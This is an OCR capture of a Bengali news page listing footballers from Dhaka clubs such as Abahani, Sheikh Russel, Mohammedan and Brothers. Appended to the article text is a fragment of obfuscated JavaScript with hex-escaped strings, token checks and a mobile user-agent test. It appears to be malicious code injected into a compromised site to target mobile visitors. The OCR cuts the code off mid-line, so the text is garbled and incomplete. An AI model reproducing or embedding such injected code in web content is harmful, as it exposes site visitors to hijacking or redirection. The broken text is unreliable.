
আবাহনীর নাহিদুল ইসলাম নাহিদ, আতিকুর
রহমান ফাহাদ, শাহেদুল আলম শাহেদ,
আমিনুর রহমান সজিব, সাকিল আহমেদ, টুটুল
হোসেন বাদশা, ওমর ফারুক বাবু, ওয়াহেদ
আহমেদ, শেখ রাসেলের রাসেল মাহমুদ, তপু
বর্মন, হেমন্ত ভিনসেন্ট বিশ্বাস, এ এস ইউসুফ
সিফাত, মোহামেডানের নুরুল নাইম ফয়সাল,
জুয়েল রানা, মোঃ হোসেন সুজন, ব্রাদার্সের
মেজবাহ উদ্দিন, কায়সার আলী রাব্বি,
বিজেএমসির মোহাম্মদ নাঈম।var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o